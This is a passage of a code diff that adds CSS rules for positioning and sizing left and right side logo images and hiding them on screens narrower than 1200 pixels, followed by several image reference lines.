+  transform: translateY(-50%);
+}
+
+.side-logo--right {
+  right: -20px;
+  top: 50%;
+  transform: translateY(-50%);
+}
+
+.side-logo img {
+  height: 80vh;
+  max-height: 700px;
+  width: auto;
+  object-fit: contain;
+}
+
+@media (max-width: 1200px) {
+  .side-logo { display: none; }
+}





